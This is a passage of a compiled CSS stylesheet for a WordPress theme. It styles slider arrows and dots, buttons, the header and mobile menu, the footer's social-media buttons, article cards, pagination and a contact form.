  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev {
  left: -2.5rem;
}

[dir='rtl'] .slick-prev {
  right: -2.5rem;
  left: auto;
}

.slick-next {
  right: -2.5rem;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -2.5rem;
}

.slick-dotted.slick-slider {
  margin-bottom: 3rem;
}

.slick-dots {
  position: absolute;
  bottom: -2.5rem;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 2rem;
  height: 2rem;
  margin: 0 0.5rem;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover::before,
.slick-dots li button:focus::before {
  opacity: 1;
}

.button {
  outline: none;
  font-size: 1.6rem;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border-radius: 2.5rem;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 0;
  padding: 0.4rem 3.3rem;
  display: inline-block;
  position: relative;
}

.button:focus {
  outline: none;
}

.button .meta {
  vertical-align: middle;
  display: inline-block;
}

.button .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.button-primary {
  color: #fff;
  border: 0.2rem solid transparent;
  background: #fe5c9d;
}

.button-primary:hover,
.button-primary:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline:hover,
.button-primary--outline:focus {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: #fe5c9d;
}

.button-white--outline {
  color: #fff;
  border: 0.2rem solid #fff;
  background: transparent;
}

.button-white--outline:hover,
.button-white--outline:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fff;
  background: #fff;
}

.button-violet {
  color: #fff;
  border: 0.2rem solid #8b7aff;
  background: #8b7aff;
}

.button-violet:hover,
.button-violet:focus {
  color: #8b7aff;
  background: transparent;
}

.back-to-top {
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  right: 2rem;
  bottom: 9rem;
  width: 4.5rem;
  height: 4.5rem;
  -webkit-box-shadow: 0 0 0.3rem 0 #fe438e;
          box-shadow: 0 0 0.3rem 0 #fe438e;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: fixed;
}

.back-to-top:hover,
.back-to-top:focus {
  -webkit-box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
  background: #fe438e;
}

.back-to-top.visible-button {
  opacity: 1;
  visibility: visible;
}

.back-to-top .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(-90deg);
       -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: relative;
}

.header {
  z-index: 100;
  padding: 2.2rem 0;
  position: relative;
}

.header .container-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__logo {
  display: inline-block;
}

.header__logo img {
  max-width: 16rem;
  height: auto;
  display: block;
}

.header__toggler {
  z-index: 102;
  width: 4rem;
  position: relative;
}

@media (min-width: 992px) {
  .header__toggler {
    display: none;
  }
}

.header__toggler .toggle-button {
  outline: none;
  width: 4rem;
  height: 2.4rem;
  cursor: pointer;
  border: none;
  background: none;
  padding: 0;
  display: block;
}

.header__toggler .toggle-button__box {
  height: 100%;
  display: block;
  position: relative;
}

.header__toggler .toggle-button__inner {
  top: 1rem;
}

.header__toggler .toggle-button__inner,
.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  width: 4rem;
  height: 0.4rem;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: 0.15s;
       -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -o-transform;
  border-radius: 0.4rem;
  background: #000;
  display: block;
  position: absolute;
}

.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  content: "";
  display: block;
}

.header__toggler .toggle-button__inner::before {
  top: -1rem;
  -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}

.header__toggler .toggle-button__inner::after {
  bottom: -1rem;
  -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navigation {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu-item {
  margin: 0 2.3rem;
}

@media (max-width: 1199.98px) {
  .header__navigation .menu-item {
    margin: 0 1.2rem;
  }
}

.header__navigation .menu-item a {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

.header__navigation .menu-item a:hover,
.header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

@media (max-width: 991.98px) {
  .header__navigation {
    z-index: 101;
    top: 0;
    right: -26rem;
    bottom: 0;
    width: 26rem;
    height: 100%;
    background: #050532;
    -webkit-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 9rem;
    display: block;
    position: fixed;
  }

  .header__navigation .menu {
    display: block;
  }

  .header__navigation .menu-item {
    margin: 0;
  }

  .header__navigation .menu-item a {
    color: #fff;
    border-bottom: 0.1rem solid #343757;
    padding: 1rem 2rem;
  }

  .nav-open .overlay {
    z-index: 98;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
  }

  .nav-open .header__toggler .toggle-button__inner,
  .nav-open .header__toggler .toggle-button__inner::before,
  .nav-open .header__toggler .toggle-button__inner::after {
    background: #fff;
  }

  .nav-open .header__toggler .toggle-button__inner::before {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
  }

  .nav-open .header__toggler .toggle-button__inner::after {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
  }

  .nav-open .header__navigation {
    -webkit-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.footer {
  overflow: hidden;
}

.footer .container-footer {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer .container-footer {
    display: block;
  }
}

.footer__main {
  background: #01024e;
  padding: 5rem 0;
}

@media (max-width: 991.98px) {
  .footer__main {
    padding: 4rem 0;
  }
}

@media (max-width: 575.98px) {
  .footer__main {
    padding: 3rem 0;
  }
}

.footer__main .menu {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer__main .menu:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.footer__main .menu-item {
  margin: 0 2rem;
}

@media (max-width: 575.98px) {
  .footer__main .menu-item {
    margin: 0 1.2rem;
  }
}

.footer__main .menu-item:first-child {
  margin-left: 0;
}

.footer__main .menu-item:last-child {
  margin-right: 0;
}

.footer__main .menu-item.current-menu-item a {
  font-weight: 700;
}

.footer__main .menu-item a {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.footer__main .menu-item a:hover,
.footer__main .menu-item a:focus {
  color: #fe5c9d;
}

.footer__main .social-media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__main .social-media__youtube {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  margin-right: 2rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__youtube .button-youtube {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__youtube .button-youtube:hover .button-overlay,
.footer__main .social-media__youtube .button-youtube:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__youtube .button-youtube::before,
.footer__main .social-media__youtube .button-youtube::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube::before,
  .footer__main .social-media__youtube .button-youtube::after {
    content: none;
  }
}

.footer__main .social-media__youtube .button-youtube::before {
  top: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube::after {
  bottom: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .meta {
    display: none;
  }
}

.footer__main .social-media__youtube .button-youtube .youtube-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .youtube-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__youtube .button-youtube .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .button-overlay {
    display: none;
  }
}

.footer__main .social-media__facebook {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__facebook .button-facebook {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__facebook .button-facebook:hover .button-overlay,
.footer__main .social-media__facebook .button-facebook:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__facebook .button-facebook::before,
.footer__main .social-media__facebook .button-facebook::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook::before,
  .footer__main .social-media__facebook .button-facebook::after {
    content: none;
  }
}

.footer__main .social-media__facebook .button-facebook::before {
  top: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook::after {
  bottom: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .meta {
    display: none;
  }
}

.footer__main .social-media__facebook .button-facebook .facebook-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .facebook-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__facebook .button-facebook .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .button-overlay {
    display: none;
  }
}

.footer__copyrights {
  background: #050532;
  padding: 0.9rem 0;
}

.footer__copyrights .box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__copyrights .box__name {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  .footer__copyrights .box__name {
    font-size: 1.5rem;
  }
}

.footer__copyrights .box__logo {
  margin-left: 1.5rem;
}

.footer__copyrights .box__logo .vector-logo {
  width: 15rem;
  height: 4rem;
}

.article {
  border-radius: 0.4rem;
  -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
          box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
  background: #fff;
}

.article:hover .article__meta__date,
.article:focus .article__meta__date {
  color: #fe5c9d;
}

.article:hover .article__meta .show-more,
.article:focus .article__meta .show-more {
  color: #fff;
  background: #fe5c9d;
}

.article-link {
  height: 100%;
  display: block;
}

.article__image {
  height: 16.5rem;
  border-radius: 0.3rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.article__image .category {
  top: 0;
  left: 0;
  padding: 0.5rem 1rem;
  display: inline-block;
  position: absolute;
}

.article__image .category--post {
  background: #8b7aff;
}

.article__image .category--event {
  background: #fe5c9d;
}

.article__image .category--article {
  background: #ffd800;
}

.article__image .category--article .category__name {
  color: #5f5300;
}

.article__image .category__name {
  color: #fff;
  font-size: 1.4rem;
}

.article__meta {
  border-radius: 0.4rem;
  background: #fff;
  padding: 1.3rem 1.5rem 2.2rem;
}

.article__meta__date {
  color: rgba(0, 0, 0, 0.4);
  font-size: 1.4rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.9rem;
  display: block;
}

.article__meta__title {
  color: #343757;
  font-size: 1.6rem;
  font-weight: 800;
  line-height: 1.2;
  text-transform: uppercase;
  height: 5.7rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.article__meta__content {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.5;
  height: 0;
  max-height: 9.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}

.article__meta .show-more {
  color: #000;
  margin-top: 1rem;
}

.article__meta .show-more:nth-child(3) {
  margin-top: 1.5rem;
}

.article__meta .show-more:hover,
.article__meta .show-more:focus {
  color: #fff;
}

.post {
  position: relative;
}

.post:hover .post__image::after,
.post:focus .post__image::after {
  opacity: 0.5;
}

.post:hover .post__content__title,
.post:focus .post__content__title {
  color: #fe5c9d;
}

.post-link {
  height: 100%;
  display: block;
}

.post__image {
  height: 22.6rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-bottom: 2.5rem;
  position: relative;
}

.post__image::after {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.post__content {
  margin-bottom: 3.5rem;
}

@media (max-width: 1199.98px) {
  .post__content {
    margin-bottom: 2rem;
  }
}

.post__content__meta {
  margin-bottom: 1.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 480px) {
  .post__content__meta {
    display: block;
  }
}

.post__content__meta .date {
  color: #050532;
  font-size: 1.8rem;
  letter-spacing: -0.1rem;
  display: block;
}

@media (max-width: 768.98px) {
  .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 480px) {
  .post__content__meta .date {
    margin-bottom: 0.5rem;
  }
}

.post__content__title {
  color: #050532;
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .post__content__title {
    font-size: 2rem;
  }
}

.post__content__title:not(:last-child) {
  margin-bottom: 1.7rem;
}

@media (max-width: 575.98px) {
  .post__content__title:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.post__content__text {
  color: #050532;
  font-size: 1.8rem;
  line-height: 1.2;
}

.pagination {
  width: 100%;
  margin-bottom: 5rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.pagination .page-numbers {
  color: #000;
  font-weight: 700;
  border-radius: 0.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.5rem 1.5rem;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
  color: #fe5c9d;
}

.pagination .page-numbers.current {
  color: #fff;
  background: #fe5c9d;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
  font-weight: 400;
}

.contact-us {
  position: relative;
}

.contact-us__form {
  z-index: 1;
  top: -7.55rem;
  max-width: 46.5rem;
  background: #b1a5ff;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: -o-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: linear-gradient(135deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  -webkit-filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
          filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  -webkit-box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
          box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
  padding: 6rem 6.5rem 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .contact-us__form {
    max-width: 100%;
    padding: 3rem 4rem 4.5rem;
    position: relative;
  }
}

.contact-us__form__header {
  margin-bottom: 8.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form__header {
    margin-bottom: 4rem;
  }
}

.contact-us__form__header .section-title {
  color: #fff;
  font-size: 4.2rem;
  font-weight: 700;
  text-transform: none;
  margin-bottom: 2.2rem;
}

.contact-us__form__header .section-title::before {
  content: none;
}

.contact-us__form__header .text {
  color: #fff;
  font-size: 1.6rem;
  line-height: 1.2;
}

.contact-us__form__header .text a {
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us__form__header .text a:hover,
.contact-us__form__header .text a:focus {
  color: #050532;
}

.contact-us__form .form .field {
  position: relative;
}

.contact-us__form .form .field:not(:last-of-type) {
  margin-bottom: 6.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form .form .field:not(:last-of-type) {
    margin-bottom: 4rem;
  }
}

.contact-us__form .form .field:last-of-type {
  margin-bottom: 3rem;
}

.contact-us__form .form .field__input,
.contact-us__form .form .field__textarea {
  outline: none;
  width: 100%;
  color: #fff;
  font-size: 1.8rem;
  font-family: "Lato", sans-serif;
  border: none;
  border-bottom: 0.1rem solid #fff;
  background: transparent;
  padding-left: 0;
  display: block;
}

.contact-us__form .form .field__input::-webkit-input-placeholder,
.contact-us__form .form .field__textarea::-webkit-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input:-ms-input-placeholder,
.contact-us__form .form .field__textarea:-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::-ms-input-placeholder,
.contact-us__form .form .field__textarea::-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::placeholder,
.contact-us__form .form .field__textarea::placeholder {
  color: #fff;
}

.contact-us__form .form .field__input {
  padding-bottom: 0.5rem;
}

.contact-us__form .form .field__textarea {
  resize: none;
  height: 9rem;
}

.contact-us__form .form .button-submit {
  min-width: 15.5rem;
  border-width: 0.3rem;
  padding: 0.9rem 3.5rem;
}

.contact-us__form .form .button-submit:hover {
  color: #fe5c9d;
}

.contact-us__form .form .button-submit:focus {
  color: #fff;
  background: transparent;
}

.contact-us__form .form .wpcf7-not-valid-tip {
  color: #ffb2b2;
  font-size: 1.4rem;
  margin-top: 0.3rem;
}

.contact-us__form .form .wpcf7-response-output {
  color: #792a2a;
  font-size: 1.4rem;
  border: 0.2rem solid #ffb2b2;
  background: #ffb2b2;
  padding: 0.5rem 1rem;
}

.contact-us__form .form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4c9600;
  border: 0.2rem solid #dcffc3;
  background: #dcffc3;
}

.contact-us .map {
  height: 45.5rem;
}

@media (max-width: 991.98px) {
  .contact-us .map {
    height: 35rem;
  }
}

.related-pages {
  padding: 6rem 0;
}

@media (max-width: 991.98px) {
  .related-pages {
    padding: 5rem 0;
  }
}

@media (max-width: 768.98px) {
  .related-pages .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.related-pages .block__icon {
  margin-bottom: 3.5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__icon {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__icon {
    margin-bottom: 2rem;
  }
}

.related-pages .block__icon img {
  max-width: 100%;
  height: auto;
  display: block;
}

.related-pages .block__content {
  margin-bottom: 5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__content {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content {
    margin-bottom: 1rem;
  }
}

.related-pages .block__content p {
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2.188;
}

@media (max-width: 991.98px) {
  .related-pages .block__content p {
    line-height: 1.667;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content p br {
    display: none;
  }
}

.related-pages .block__more .show-more {
  padding: 0.1rem 3.3rem;
}

.home__main {
  padding: 0 0 8rem;
}

.home__main .bg {
  width: 100%;
  height: 132.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__main__content {
  padding: 10rem 0 4.5rem;
  position: relative;
}

.home__main__content .slider {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  max-width: 60rem;
  margin-bottom: 2.4rem;
}

.home__main__content .slider .block .title {
  font-size: 5.2rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .home__main__content .slider .block .title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .title {
    font-size: 3.6rem;
  }
}

.home__main__content .slider .block .subtitle {
  font-size: 4rem;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 2.5rem;
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .subtitle {
    font-size: 2.8rem;
  }
}

.home__main__content .slider .block .content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.5;
}

.home__main__content .slider__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__main__content .slider__navigation li:not(:last-of-type) {
  margin-right: 0.7rem;
}

.home__main__content .slider__navigation li.active a {
  color: #fe5c9d;
  background-image: -webkit-linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -webkit-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -o-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
}

.home__main__content .slider__navigation li.active a::before {
  content: "";
  top: 0.2rem;
  left: 0.2rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  background: #fff;
  position: absolute;
}

.home__main__content .slider__navigation li a {
  color: #000;
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
  line-height: 2.4rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: #e8e8e8;
  display: block;
  position: relative;
}

.home__main__content .slider__navigation li a span {
  position: relative;
}

.home__banner {
  padding: 5rem 0;
}

.home__banner__wrapper {
  width: 75%;
  background: #fff;
  padding: 4.4rem 10rem 4.4rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__banner__wrapper {
    width: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 1.5rem 3.5rem;
  }
}

.home__banner__wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #fff;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__banner__wrapper::before {
    content: none;
  }
}

.home__banner .section-title {
  margin-bottom: 4.2rem;
}

.home__banner .content {
  position: relative;
}

